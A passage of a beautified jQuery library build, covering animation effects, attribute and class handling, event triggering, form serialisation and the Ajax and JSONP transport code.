            t ? ft.prefilters.unshift(e) : ft.prefilters.push(e);
        },
    })),
        (T.speed = function (e, t, n) {
            var i = e && "object" == _typeof(e) ? T.extend({}, e) : { complete: n || (!n && t) || (w(e) && e), duration: e, easing: (n && t) || (t && !w(t) && t) };
            return (
                T.fx.off ? (i.duration = 0) : "number" != typeof i.duration && (i.duration in T.fx.speeds ? (i.duration = T.fx.speeds[i.duration]) : (i.duration = T.fx.speeds._default)),
                (null != i.queue && !0 !== i.queue) || (i.queue = "fx"),
                (i.old = i.complete),
                (i.complete = function () {
                    w(i.old) && i.old.call(this), i.queue && T.dequeue(this, i.queue);
                }),
                i
            );
        }),
        T.fn.extend({
            fadeTo: function (e, t, n, i) {
                return this.filter(oe).css("opacity", 0).show().end().animate({ opacity: t }, e, n, i);
            },
            animate: function (t, e, n, i) {
                var o = T.isEmptyObject(t),
                    r = T.speed(e, n, i),
                    i = function () {
                        var e = ft(this, T.extend({}, t), r);
                        (o || V.get(this, "finish")) && e.stop(!0);
                    };
                return (i.finish = i), o || !1 === r.queue ? this.each(i) : this.queue(r.queue, i);
            },
            stop: function (o, e, r) {
                function s(e) {
                    var t = e.stop;
                    delete e.stop, t(r);
                }
                return (
                    "string" != typeof o && ((r = e), (e = o), (o = void 0)),
                    e && !1 !== o && this.queue(o || "fx", []),
                    this.each(function () {
                        var e = !0,
                            t = null != o && o + "queueHooks",
                            n = T.timers,
                            i = V.get(this);
                        if (t) i[t] && i[t].stop && s(i[t]);
                        else for (t in i) i[t] && i[t].stop && lt.test(t) && s(i[t]);
                        for (t = n.length; t--; ) n[t].elem !== this || (null != o && n[t].queue !== o) || (n[t].anim.stop(r), (e = !1), n.splice(t, 1));
                        (!e && r) || T.dequeue(this, o);
                    })
                );
            },
            finish: function (s) {
                return (
                    !1 !== s && (s = s || "fx"),
                    this.each(function () {
                        var e,
                            t = V.get(this),
                            n = t[s + "queue"],
                            i = t[s + "queueHooks"],
                            o = T.timers,
                            r = n ? n.length : 0;
                        for (t.finish = !0, T.queue(this, s, []), i && i.stop && i.stop.call(this, !0), e = o.length; e--; ) o[e].elem === this && o[e].queue === s && (o[e].anim.stop(!0), o.splice(e, 1));
                        for (e = 0; e < r; e++) n[e] && n[e].finish && n[e].finish.call(this);
                        delete t.finish;
                    })
                );
            },
        }),
        T.each(["toggle", "show", "hide"], function (e, i) {
            var o = T.fn[i];
            T.fn[i] = function (e, t, n) {
                return null == e || "boolean" == typeof e ? o.apply(this, arguments) : this.animate(ut(i, !0), e, t, n);
            };
        }),
        T.each({ slideDown: ut("show"), slideUp: ut("hide"), slideToggle: ut("toggle"), fadeIn: { opacity: "show" }, fadeOut: { opacity: "hide" }, fadeToggle: { opacity: "toggle" } }, function (e, i) {
            T.fn[e] = function (e, t, n) {
                return this.animate(i, e, t, n);
            };
        }),
        (T.timers = []),
        (T.fx.tick = function () {
            var e,
                t = 0,
                n = T.timers;
            for (rt = Date.now(); t < n.length; t++) (e = n[t])() || n[t] !== e || n.splice(t--, 1);
            n.length || T.fx.stop(), (rt = void 0);
        }),
        (T.fx.timer = function (e) {
            T.timers.push(e), T.fx.start();
        }),
        (T.fx.interval = 13),
        (T.fx.start = function () {
            st || ((st = !0), ct());
        }),
        (T.fx.stop = function () {
            st = null;
        }),
        (T.fx.speeds = { slow: 600, fast: 200, _default: 400 }),
        (T.fn.delay = function (i, e) {
            return (
                (i = (T.fx && T.fx.speeds[i]) || i),
                (e = e || "fx"),
                this.queue(e, function (e, t) {
                    var n = k.setTimeout(e, i);
                    t.stop = function () {
                        k.clearTimeout(n);
                    };
                })
            );
        }),
        (t = _.createElement("input")),
        (te = _.createElement("select").appendChild(_.createElement("option"))),
        (t.type = "checkbox"),
        (m.checkOn = "" !== t.value),
        (m.optSelected = te.selected),
        ((t = _.createElement("input")).value = "t"),
        (t.type = "radio"),
        (m.radioValue = "t" === t.value);
    var ht,
        gt = T.expr.attrHandle;
    T.fn.extend({
        attr: function (e, t) {
            return R(this, T.attr, e, t, 1 < arguments.length);
        },
        removeAttr: function (e) {
            return this.each(function () {
                T.removeAttr(this, e);
            });
        },
    }),
        T.extend({
            attr: function (e, t, n) {
                var i,
                    o,
                    r = e.nodeType;
                if (3 !== r && 8 !== r && 2 !== r)
                    return void 0 === e.getAttribute
                        ? T.prop(e, t, n)
                        : ((1 === r && T.isXMLDoc(e)) || (o = T.attrHooks[t.toLowerCase()] || (T.expr.match.bool.test(t) ? ht : void 0)),
                          void 0 !== n
                              ? null === n
                                  ? void T.removeAttr(e, t)
                                  : o && "set" in o && void 0 !== (i = o.set(e, n, t))
                                  ? i
                                  : (e.setAttribute(t, n + ""), n)
                              : !(o && "get" in o && null !== (i = o.get(e, t))) && null == (i = T.find.attr(e, t))
                              ? void 0
                              : i);
            },
            attrHooks: {
                type: {
                    set: function (e, t) {
                        if (!m.radioValue && "radio" === t && $(e, "input")) {
                            var n = e.value;
                            return e.setAttribute("type", t), n && (e.value = n), t;
                        }
                    },
                },
            },
            removeAttr: function (e, t) {
                var n,
                    i = 0,
                    o = t && t.match(N);
                if (o && 1 === e.nodeType) for (; (n = o[i++]); ) e.removeAttribute(n);
            },
        }),
        (ht = {
            set: function (e, t, n) {
                return !1 === t ? T.removeAttr(e, n) : e.setAttribute(n, n), n;
            },
        }),
        T.each(T.expr.match.bool.source.match(/\w+/g), function (e, t) {
            var s = gt[t] || T.find.attr;
            gt[t] = function (e, t, n) {
                var i,
                    o,
                    r = t.toLowerCase();
                return n || ((o = gt[r]), (gt[r] = i), (i = null != s(e, t, n) ? r : null), (gt[r] = o)), i;
            };
        });
    var yt = /^(?:input|select|textarea|button)$/i,
        vt = /^(?:a|area)$/i;
    function mt(e) {
        return (e.match(N) || []).join(" ");
    }
    function wt(e) {
        return (e.getAttribute && e.getAttribute("class")) || "";
    }
    function bt(e) {
        return Array.isArray(e) ? e : ("string" == typeof e && e.match(N)) || [];
    }
    T.fn.extend({
        prop: function (e, t) {
            return R(this, T.prop, e, t, 1 < arguments.length);
        },
        removeProp: function (e) {
            return this.each(function () {
                delete this[T.propFix[e] || e];
            });
        },
    }),
        T.extend({
            prop: function (e, t, n) {
                var i,
                    o,
                    r = e.nodeType;
                if (3 !== r && 8 !== r && 2 !== r)
                    return (
                        (1 === r && T.isXMLDoc(e)) || ((t = T.propFix[t] || t), (o = T.propHooks[t])),
                        void 0 !== n ? (o && "set" in o && void 0 !== (i = o.set(e, n, t)) ? i : (e[t] = n)) : o && "get" in o && null !== (i = o.get(e, t)) ? i : e[t]
                    );
            },
            propHooks: {
                tabIndex: {
                    get: function (e) {
                        var t = T.find.attr(e, "tabindex");
                        return t ? parseInt(t, 10) : yt.test(e.nodeName) || (vt.test(e.nodeName) && e.href) ? 0 : -1;
                    },
                },
            },
            propFix: { for: "htmlFor", class: "className" },
        }),
        m.optSelected ||
            (T.propHooks.selected = {
                get: function (e) {
                    e = e.parentNode;
                    return e && e.parentNode && e.parentNode.selectedIndex, null;
                },
                set: function (e) {
                    e = e.parentNode;
                    e && (e.selectedIndex, e.parentNode && e.parentNode.selectedIndex);
                },
            }),
        T.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function () {
            T.propFix[this.toLowerCase()] = this;
        }),
        T.fn.extend({
            addClass: function (t) {
                var e,
                    n,
                    i,
                    o,
                    r,
                    s,
                    a = 0;
                if (w(t))
                    return this.each(function (e) {
                        T(this).addClass(t.call(this, e, wt(this)));
                    });
                if ((e = bt(t)).length)
                    for (; (n = this[a++]); )
                        if (((s = wt(n)), (i = 1 === n.nodeType && " " + mt(s) + " "))) {
                            for (r = 0; (o = e[r++]); ) i.indexOf(" " + o + " ") < 0 && (i += o + " ");
                            s !== (s = mt(i)) && n.setAttribute("class", s);
                        }
                return this;
            },
            removeClass: function (t) {
                var e,
                    n,
                    i,
                    o,
                    r,
                    s,
                    a = 0;
                if (w(t))
                    return this.each(function (e) {
                        T(this).removeClass(t.call(this, e, wt(this)));
                    });
                if (!arguments.length) return this.attr("class", "");
                if ((e = bt(t)).length)
                    for (; (n = this[a++]); )
                        if (((s = wt(n)), (i = 1 === n.nodeType && " " + mt(s) + " "))) {
                            for (r = 0; (o = e[r++]); ) for (; -1 < i.indexOf(" " + o + " "); ) i = i.replace(" " + o + " ", " ");
                            s !== (s = mt(i)) && n.setAttribute("class", s);
                        }
                return this;
            },
            toggleClass: function (o, t) {
                var r = _typeof(o),
                    s = "string" === r || Array.isArray(o);
                return "boolean" == typeof t && s
                    ? t
                        ? this.addClass(o)
                        : this.removeClass(o)
                    : w(o)
                    ? this.each(function (e) {
                          T(this).toggleClass(o.call(this, e, wt(this), t), t);
                      })
                    : this.each(function () {
                          var e, t, n, i;
                          if (s) for (t = 0, n = T(this), i = bt(o); (e = i[t++]); ) n.hasClass(e) ? n.removeClass(e) : n.addClass(e);
                          else (void 0 !== o && "boolean" !== r) || ((e = wt(this)) && V.set(this, "__className__", e), this.setAttribute && this.setAttribute("class", (!e && !1 !== o && V.get(this, "__className__")) || ""));
                      });
            },
            hasClass: function (e) {
                for (var t, n = 0, i = " " + e + " "; (t = this[n++]); ) if (1 === t.nodeType && -1 < (" " + mt(wt(t)) + " ").indexOf(i)) return !0;
                return !1;
            },
        });
    var xt = /\r/g;
    T.fn.extend({
        val: function (t) {
            var n,
                e,
                i,
                o = this[0];
            return arguments.length
                ? ((i = w(t)),
                  this.each(function (e) {
                      1 === this.nodeType &&
                          (null == (e = i ? t.call(this, e, T(this).val()) : t)
                              ? (e = "")
                              : "number" == typeof e
                              ? (e += "")
                              : Array.isArray(e) &&
                                (e = T.map(e, function (e) {
                                    return null == e ? "" : e + "";
                                })),
                          ((n = T.valHooks[this.type] || T.valHooks[this.nodeName.toLowerCase()]) && "set" in n && void 0 !== n.set(this, e, "value")) || (this.value = e));
                  }))
                : o
                ? (n = T.valHooks[o.type] || T.valHooks[o.nodeName.toLowerCase()]) && "get" in n && void 0 !== (e = n.get(o, "value"))
                    ? e
                    : "string" == typeof (e = o.value)
                    ? e.replace(xt, "")
                    : null == e
                    ? ""
                    : e
                : void 0;
        },
    }),
        T.extend({
            valHooks: {
                option: {
                    get: function (e) {
                        var t = T.find.attr(e, "value");
                        return null != t ? t : mt(T.text(e));
                    },
                },
                select: {
                    get: function (e) {
                        for (var t, n = e.options, i = e.selectedIndex, o = "select-one" === e.type, r = o ? null : [], s = o ? i + 1 : n.length, a = i < 0 ? s : o ? i : 0; a < s; a++)
                            if (((t = n[a]).selected || a === i) && !t.disabled && (!t.parentNode.disabled || !$(t.parentNode, "optgroup"))) {
                                if (((t = T(t).val()), o)) return t;
                                r.push(t);
                            }
                        return r;
                    },
                    set: function (e, t) {
                        for (var n, i, o = e.options, r = T.makeArray(t), s = o.length; s--; ) ((i = o[s]).selected = -1 < T.inArray(T.valHooks.option.get(i), r)) && (n = !0);
                        return n || (e.selectedIndex = -1), r;
                    },
                },
            },
        }),
        T.each(["radio", "checkbox"], function () {
            (T.valHooks[this] = {
                set: function (e, t) {
                    if (Array.isArray(t)) return (e.checked = -1 < T.inArray(T(e).val(), t));
                },
            }),
                m.checkOn ||
                    (T.valHooks[this].get = function (e) {
                        return null === e.getAttribute("value") ? "on" : e.value;
                    });
        }),
        (m.focusin = "onfocusin" in k);
    function kt(e) {
        e.stopPropagation();
    }
    var _t = /^(?:focusinfocus|focusoutblur)$/;
    T.extend(T.event, {
        trigger: function (e, t, n, i) {
            var o,
                r,
                s,
                a,
                l,
                c,
                d,
                u = [n || _],
                p = v.call(e, "type") ? e.type : e,
                f = v.call(e, "namespace") ? e.namespace.split(".") : [],
                h = (d = r = n = n || _);
            if (
                3 !== n.nodeType &&
                8 !== n.nodeType &&
                !_t.test(p + T.event.triggered) &&
                (-1 < p.indexOf(".") && ((p = (f = p.split(".")).shift()), f.sort()),
                (a = p.indexOf(":") < 0 && "on" + p),
                ((e = e[T.expando] ? e : new T.Event(p, "object" == _typeof(e) && e)).isTrigger = i ? 2 : 3),
                (e.namespace = f.join(".")),
                (e.rnamespace = e.namespace ? new RegExp("(^|\\.)" + f.join("\\.(?:.*\\.|)") + "(\\.|$)") : null),
                (e.result = void 0),
                e.target || (e.target = n),
                (t = null == t ? [e] : T.makeArray(t, [e])),
                (c = T.event.special[p] || {}),
                i || !c.trigger || !1 !== c.trigger.apply(n, t))
            ) {
                if (!i && !c.noBubble && !g(n)) {
                    for (s = c.delegateType || p, _t.test(s + p) || (h = h.parentNode); h; h = h.parentNode) u.push(h), (r = h);
                    r === (n.ownerDocument || _) && u.push(r.defaultView || r.parentWindow || k);
                }
                for (o = 0; (h = u[o++]) && !e.isPropagationStopped(); )
                    (d = h),
                        (e.type = 1 < o ? s : c.bindType || p),
                        (l = (V.get(h, "events") || {})[e.type] && V.get(h, "handle")) && l.apply(h, t),
                        (l = a && h[a]) && l.apply && X(h) && ((e.result = l.apply(h, t)), !1 === e.result && e.preventDefault());
                return (
                    (e.type = p),
                    i ||
                        e.isDefaultPrevented() ||
                        (c._default && !1 !== c._default.apply(u.pop(), t)) ||
                        !X(n) ||
                        (a &&
                            w(n[p]) &&
                            !g(n) &&
                            ((r = n[a]) && (n[a] = null),
                            (T.event.triggered = p),
                            e.isPropagationStopped() && d.addEventListener(p, kt),
                            n[p](),
                            e.isPropagationStopped() && d.removeEventListener(p, kt),
                            (T.event.triggered = void 0),
                            r && (n[a] = r))),
                    e.result
                );
            }
        },
        simulate: function (e, t, n) {
            e = T.extend(new T.Event(), n, { type: e, isSimulated: !0 });
            T.event.trigger(e, null, t);
        },
    }),
        T.fn.extend({
            trigger: function (e, t) {
                return this.each(function () {
                    T.event.trigger(e, t, this);
                });
            },
            triggerHandler: function (e, t) {
                var n = this[0];
                if (n) return T.event.trigger(e, t, n, !0);
            },
        }),
        m.focusin ||
            T.each({ focus: "focusin", blur: "focusout" }, function (n, i) {
                function o(e) {
                    T.event.simulate(i, e.target, T.event.fix(e));
                }
                T.event.special[i] = {
                    setup: function () {
                        var e = this.ownerDocument || this,
                            t = V.access(e, i);
                        t || e.addEventListener(n, o, !0), V.access(e, i, (t || 0) + 1);
                    },
                    teardown: function () {
                        var e = this.ownerDocument || this,
                            t = V.access(e, i) - 1;
                        t ? V.access(e, i, t) : (e.removeEventListener(n, o, !0), V.remove(e, i));
                    },
                };
            });
    var Tt = k.location,
        St = Date.now(),
        Ct = /\?/;
    T.parseXML = function (e) {
        var t;
        if (!e || "string" != typeof e) return null;
        try {
            t = new k.DOMParser().parseFromString(e, "text/xml");
        } catch (e) {
            t = void 0;
        }
        return (t && !t.getElementsByTagName("parsererror").length) || T.error("Invalid XML: " + e), t;
    };
    var $t = /\[\]$/,
        jt = /\r?\n/g,
        At = /^(?:submit|button|image|reset|file)$/i,
        Et = /^(?:input|select|textarea|keygen)/i;
    (T.param = function (e, t) {
        function n(e, t) {
            (t = w(t) ? t() : t), (o[o.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == t ? "" : t));
        }
        var i,
            o = [];
        if (Array.isArray(e) || (e.jquery && !T.isPlainObject(e)))
            T.each(e, function () {
                n(this.name, this.value);
            });
        else
            for (i in e)
                !(function n(i, e, o, r) {
                    if (Array.isArray(e))
                        T.each(e, function (e, t) {
                            o || $t.test(i) ? r(i, t) : n(i + "[" + ("object" == _typeof(t) && null != t ? e : "") + "]", t, o, r);
                        });
                    else if (o || "object" !== h(e)) r(i, e);
                    else for (var t in e) n(i + "[" + t + "]", e[t], o, r);
                })(i, e[i], t, n);
        return o.join("&");
    }),
        T.fn.extend({
            serialize: function () {
                return T.param(this.serializeArray());
            },
            serializeArray: function () {
                return this.map(function () {
                    var e = T.prop(this, "elements");
                    return e ? T.makeArray(e) : this;
                })
                    .filter(function () {
                        var e = this.type;
                        return this.name && !T(this).is(":disabled") && Et.test(this.nodeName) && !At.test(e) && (this.checked || !le.test(e));
                    })
                    .map(function (e, t) {
                        var n = T(this).val();
                        return null == n
                            ? null
                            : Array.isArray(n)
                            ? T.map(n, function (e) {
                                  return { name: t.name, value: e.replace(jt, "\r\n") };
                              })
                            : { name: t.name, value: n.replace(jt, "\r\n") };
                    })
                    .get();
            },
        });
    var Dt = /%20/g,
        qt = /#.*$/,
        Lt = /([?&])_=[^&]*/,
        Ot = /^(.*?):[ \t]*([^\r\n]*)$/gm,
        Nt = /^(?:GET|HEAD)$/,
        Ht = /^\/\//,
        Pt = {},
        Mt = {},
        zt = "*/".concat("*"),
        It = _.createElement("a");
    function Wt(r) {
        return function (e, t) {
            "string" != typeof e && ((t = e), (e = "*"));
            var n,
                i = 0,
                o = e.toLowerCase().match(N) || [];
            if (w(t)) for (; (n = o[i++]); ) "+" === n[0] ? ((n = n.slice(1) || "*"), (r[n] = r[n] || []).unshift(t)) : (r[n] = r[n] || []).push(t);
        };
    }
    function Rt(t, i, o, r) {
        var s = {},
            a = t === Mt;
        function l(e) {
            var n;
            return (
                (s[e] = !0),
                T.each(t[e] || [], function (e, t) {
                    t = t(i, o, r);
                    return "string" != typeof t || a || s[t] ? (a ? !(n = t) : void 0) : (i.dataTypes.unshift(t), l(t), !1);
                }),
                n
            );
        }
        return l(i.dataTypes[0]) || (!s["*"] && l("*"));
    }
    function Qt(e, t) {
        var n,
            i,
            o = T.ajaxSettings.flatOptions || {};
        for (n in t) void 0 !== t[n] && ((o[n] ? e : (i = i || {}))[n] = t[n]);
        return i && T.extend(!0, e, i), e;
    }
    (It.href = Tt.href),
        T.extend({
            active: 0,
            lastModified: {},
            etag: {},
            ajaxSettings: {
                url: Tt.href,
                type: "GET",
                isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),
                global: !0,
                processData: !0,
                async: !0,
                contentType: "application/x-www-form-urlencoded; charset=UTF-8",
                accepts: { "*": zt, text: "text/plain", html: "text/html", xml: "application/xml, text/xml", json: "application/json, text/javascript" },
                contents: { xml: /\bxml\b/, html: /\bhtml/, json: /\bjson\b/ },
                responseFields: { xml: "responseXML", text: "responseText", json: "responseJSON" },
                converters: { "* text": String, "text html": !0, "text json": JSON.parse, "text xml": T.parseXML },
                flatOptions: { url: !0, context: !0 },
            },
            ajaxSetup: function (e, t) {
                return t ? Qt(Qt(e, T.ajaxSettings), t) : Qt(T.ajaxSettings, e);
            },
            ajaxPrefilter: Wt(Pt),
            ajaxTransport: Wt(Mt),
            ajax: function (e, t) {
                "object" == _typeof(e) && ((t = e), (e = void 0)), (t = t || {});
                var l,
                    c,
                    d,
                    n,
                    u,
                    i,
                    p,
                    f,
                    o,
                    h = T.ajaxSetup({}, t),
                    g = h.context || h,
                    y = h.context && (g.nodeType || g.jquery) ? T(g) : T.event,
                    v = T.Deferred(),
                    m = T.Callbacks("once memory"),
                    w = h.statusCode || {},
                    r = {},
                    s = {},
                    a = "canceled",
                    b = {
                        readyState: 0,
                        getResponseHeader: function (e) {
                            var t;
                            if (p) {
                                if (!n) for (n = {}; (t = Ot.exec(d)); ) n[t[1].toLowerCase()] = t[2];
                                t = n[e.toLowerCase()];
                            }
                            return null == t ? null : t;
                        },
                        getAllResponseHeaders: function () {
                            return p ? d : null;
                        },
                        setRequestHeader: function (e, t) {
                            return null == p && ((e = s[e.toLowerCase()] = s[e.toLowerCase()] || e), (r[e] = t)), this;
                        },
                        overrideMimeType: function (e) {
                            return null == p && (h.mimeType = e), this;
                        },
                        statusCode: function (e) {
                            if (e)
                                if (p) b.always(e[b.status]);
                                else for (var t in e) w[t] = [w[t], e[t]];
                            return this;
                        },
                        abort: function (e) {
                            e = e || a;
                            return l && l.abort(e), x(0, e), this;
                        },
                    };
                if (
                    (v.promise(b),
                    (h.url = ((e || h.url || Tt.href) + "").replace(Ht, Tt.protocol + "//")),
                    (h.type = t.method || t.type || h.method || h.type),
                    (h.dataTypes = (h.dataType || "*").toLowerCase().match(N) || [""]),
                    null == h.crossDomain)
                ) {
                    i = _.createElement("a");
                    try {
                        (i.href = h.url), (i.href = i.href), (h.crossDomain = It.protocol + "//" + It.host != i.protocol + "//" + i.host);
                    } catch (e) {
                        h.crossDomain = !0;
                    }
                }
                if ((h.data && h.processData && "string" != typeof h.data && (h.data = T.param(h.data, h.traditional)), Rt(Pt, h, t, b), p)) return b;
                for (o in ((f = T.event && h.global) && 0 == T.active++ && T.event.trigger("ajaxStart"),
                (h.type = h.type.toUpperCase()),
                (h.hasContent = !Nt.test(h.type)),
                (c = h.url.replace(qt, "")),
                h.hasContent
                    ? h.data && h.processData && 0 === (h.contentType || "").indexOf("application/x-www-form-urlencoded") && (h.data = h.data.replace(Dt, "+"))
                    : ((e = h.url.slice(c.length)),
                      h.data && (h.processData || "string" == typeof h.data) && ((c += (Ct.test(c) ? "&" : "?") + h.data), delete h.data),
                      !1 === h.cache && ((c = c.replace(Lt, "$1")), (e = (Ct.test(c) ? "&" : "?") + "_=" + St++ + e)),
                      (h.url = c + e)),
                h.ifModified && (T.lastModified[c] && b.setRequestHeader("If-Modified-Since", T.lastModified[c]), T.etag[c] && b.setRequestHeader("If-None-Match", T.etag[c])),
                ((h.data && h.hasContent && !1 !== h.contentType) || t.contentType) && b.setRequestHeader("Content-Type", h.contentType),
                b.setRequestHeader("Accept", h.dataTypes[0] && h.accepts[h.dataTypes[0]] ? h.accepts[h.dataTypes[0]] + ("*" !== h.dataTypes[0] ? ", " + zt + "; q=0.01" : "") : h.accepts["*"]),
                h.headers))
                    b.setRequestHeader(o, h.headers[o]);
                if (h.beforeSend && (!1 === h.beforeSend.call(g, b, h) || p)) return b.abort();
                if (((a = "abort"), m.add(h.complete), b.done(h.success), b.fail(h.error), (l = Rt(Mt, h, t, b)))) {
                    if (((b.readyState = 1), f && y.trigger("ajaxSend", [b, h]), p)) return b;
                    h.async &&
                        0 < h.timeout &&
                        (u = k.setTimeout(function () {
                            b.abort("timeout");
                        }, h.timeout));
                    try {
                        (p = !1), l.send(r, x);
                    } catch (e) {
                        if (p) throw e;
                        x(-1, e);
                    }
                } else x(-1, "No Transport");
                function x(e, t, n, i) {
                    var o,
                        r,
                        s,
                        a = t;
                    p ||
                        ((p = !0),
                        u && k.clearTimeout(u),
                        (l = void 0),
                        (d = i || ""),
                        (b.readyState = 0 < e ? 4 : 0),
                        (i = (200 <= e && e < 300) || 304 === e),
                        n &&
                            (s = (function (e, t, n) {
                                for (var i, o, r, s, a = e.contents, l = e.dataTypes; "*" === l[0]; ) l.shift(), void 0 === i && (i = e.mimeType || t.getResponseHeader("Content-Type"));
                                if (i)
                                    for (o in a)
                                        if (a[o] && a[o].test(i)) {
                                            l.unshift(o);
                                            break;
                                        }
                                if (l[0] in n) r = l[0];
                                else {
                                    for (o in n) {
                                        if (!l[0] || e.converters[o + " " + l[0]]) {
                                            r = o;
                                            break;
                                        }
                                        s = s || o;
                                    }
                                    r = r || s;
                                }
                                if (r) return r !== l[0] && l.unshift(r), n[r];
                            })(h, b, n)),
                        (s = (function (e, t, n, i) {
                            var o,
                                r,
                                s,
                                a,
                                l,
                                c = {},
                                d = e.dataTypes.slice();
                            if (d[1]) for (s in e.converters) c[s.toLowerCase()] = e.converters[s];
                            for (r = d.shift(); r; )
                                if ((e.responseFields[r] && (n[e.responseFields[r]] = t), !l && i && e.dataFilter && (t = e.dataFilter(t, e.dataType)), (l = r), (r = d.shift())))
                                    if ("*" === r) r = l;
                                    else if ("*" !== l && l !== r) {
                                        if (!(s = c[l + " " + r] || c["* " + r]))
                                            for (o in c)
                                                if ((a = o.split(" "))[1] === r && (s = c[l + " " + a[0]] || c["* " + a[0]])) {
                                                    !0 === s ? (s = c[o]) : !0 !== c[o] && ((r = a[0]), d.unshift(a[1]));
                                                    break;
                                                }
                                        if (!0 !== s)
                                            if (s && e.throws) t = s(t);
                                            else
                                                try {
                                                    t = s(t);
                                                } catch (e) {
                                                    return { state: "parsererror", error: s ? e : "No conversion from " + l + " to " + r };
                                                }
                                    }
                            return { state: "success", data: t };
                        })(h, s, b, i)),
                        i
                            ? (h.ifModified && ((n = b.getResponseHeader("Last-Modified")) && (T.lastModified[c] = n), (n = b.getResponseHeader("etag")) && (T.etag[c] = n)),
                              204 === e || "HEAD" === h.type ? (a = "nocontent") : 304 === e ? (a = "notmodified") : ((a = s.state), (o = s.data), (i = !(r = s.error))))
                            : ((r = a), (!e && a) || ((a = "error"), e < 0 && (e = 0))),
                        (b.status = e),
                        (b.statusText = (t || a) + ""),
                        i ? v.resolveWith(g, [o, a, b]) : v.rejectWith(g, [b, a, r]),
                        b.statusCode(w),
                        (w = void 0),
                        f && y.trigger(i ? "ajaxSuccess" : "ajaxError", [b, h, i ? o : r]),
                        m.fireWith(g, [b, a]),
                        f && (y.trigger("ajaxComplete", [b, h]), --T.active || T.event.trigger("ajaxStop")));
                }
                return b;
            },
            getJSON: function (e, t, n) {
                return T.get(e, t, n, "json");
            },
            getScript: function (e, t) {
                return T.get(e, void 0, t, "script");
            },
        }),
        T.each(["get", "post"], function (e, o) {
            T[o] = function (e, t, n, i) {
                return w(t) && ((i = i || n), (n = t), (t = void 0)), T.ajax(T.extend({ url: e, type: o, dataType: i, data: t, success: n }, T.isPlainObject(e) && e));
            };
        }),
        (T._evalUrl = function (e) {
            return T.ajax({ url: e, type: "GET", dataType: "script", cache: !0, async: !1, global: !1, throws: !0 });
        }),
        T.fn.extend({
            wrapAll: function (e) {
                return (
                    this[0] &&
                        (w(e) && (e = e.call(this[0])),
                        (e = T(e, this[0].ownerDocument).eq(0).clone(!0)),
                        this[0].parentNode && e.insertBefore(this[0]),
                        e
                            .map(function () {
                                for (var e = this; e.firstElementChild; ) e = e.firstElementChild;
                                return e;
                            })
                            .append(this)),
                    this
                );
            },
            wrapInner: function (n) {
                return w(n)
                    ? this.each(function (e) {
                          T(this).wrapInner(n.call(this, e));
                      })
                    : this.each(function () {
                          var e = T(this),
                              t = e.contents();
                          t.length ? t.wrapAll(n) : e.append(n);
                      });
            },
            wrap: function (t) {
                var n = w(t);
                return this.each(function (e) {
                    T(this).wrapAll(n ? t.call(this, e) : t);
                });
            },
            unwrap: function (e) {
                return (
                    this.parent(e)
                        .not("body")
                        .each(function () {
                            T(this).replaceWith(this.childNodes);
                        }),
                    this
                );
            },
        }),
        (T.expr.pseudos.hidden = function (e) {
            return !T.expr.pseudos.visible(e);
        }),
        (T.expr.pseudos.visible = function (e) {
            return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length);
        }),
        (T.ajaxSettings.xhr = function () {
            try {
                return new k.XMLHttpRequest();
            } catch (e) {}
        });
    var Ft = { 0: 200, 1223: 204 },
        Bt = T.ajaxSettings.xhr();
    (m.cors = !!Bt && "withCredentials" in Bt),
        (m.ajax = Bt = !!Bt),
        T.ajaxTransport(function (o) {
            var r, s;
            if (m.cors || (Bt && !o.crossDomain))
                return {
                    send: function (e, t) {
                        var n,
                            i = o.xhr();
                        if ((i.open(o.type, o.url, o.async, o.username, o.password), o.xhrFields)) for (n in o.xhrFields) i[n] = o.xhrFields[n];
                        for (n in (o.mimeType && i.overrideMimeType && i.overrideMimeType(o.mimeType), o.crossDomain || e["X-Requested-With"] || (e["X-Requested-With"] = "XMLHttpRequest"), e)) i.setRequestHeader(n, e[n]);
                        (r = function (e) {
                            return function () {
                                r &&
                                    ((r = s = i.onload = i.onerror = i.onabort = i.ontimeout = i.onreadystatechange = null),
                                    "abort" === e
                                        ? i.abort()
                                        : "error" === e
                                        ? "number" != typeof i.status
                                            ? t(0, "error")
                                            : t(i.status, i.statusText)
                                        : t(Ft[i.status] || i.status, i.statusText, "text" !== (i.responseType || "text") || "string" != typeof i.responseText ? { binary: i.response } : { text: i.responseText }, i.getAllResponseHeaders()));
                            };
                        }),
                            (i.onload = r()),
                            (s = i.onerror = i.ontimeout = r("error")),
                            void 0 !== i.onabort
                                ? (i.onabort = s)
                                : (i.onreadystatechange = function () {
                                      4 === i.readyState &&
                                          k.setTimeout(function () {
                                              r && s();
                                          });
                                  }),
                            (r = r("abort"));
                        try {
                            i.send((o.hasContent && o.data) || null);
                        } catch (e) {
                            if (r) throw e;
                        }
                    },
                    abort: function () {
                        r && r();
                    },
                };
        }),
        T.ajaxPrefilter(function (e) {
            e.crossDomain && (e.contents.script = !1);
        }),
        T.ajaxSetup({
            accepts: { script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript" },
            contents: { script: /\b(?:java|ecma)script\b/ },
            converters: {
                "text script": function (e) {
                    return T.globalEval(e), e;
                },
            },
        }),
        T.ajaxPrefilter("script", function (e) {
            void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET");
        }),
        T.ajaxTransport("script", function (n) {
            var i, o;
            if (n.crossDomain)
                return {
                    send: function (e, t) {
                        (i = T("<script>")
                            .prop({ charset: n.scriptCharset, src: n.url })
                            .on(
                                "load error",
                                (o = function (e) {
                                    i.remove(), (o = null), e && t("error" === e.type ? 404 : 200, e.type);
                                })
                            )),
                            _.head.appendChild(i[0]);
                    },
                    abort: function () {
                        o && o();
                    },
                };
        });
    var Ut = [],
        Xt = /(=)\?(?=&|$)|\?\?/;
    T.ajaxSetup({
        jsonp: "callback",
        jsonpCallback: function () {
            var e = Ut.pop() || T.expando + "_" + St++;
            return (this[e] = !0), e;
        },
    }),
        T.ajaxPrefilter("json jsonp", function (e, t, n) {
            var i,
                o,
                r,
                s = !1 !== e.jsonp && (Xt.test(e.url) ? "url" : "string" == typeof e.data && 0 === (e.contentType || "").indexOf("application/x-www-form-urlencoded") && Xt.test(e.data) && "data");
            if (s || "jsonp" === e.dataTypes[0])
                return (
                    (i = e.jsonpCallback = w(e.jsonpCallback) ? e.jsonpCallback() : e.jsonpCallback),
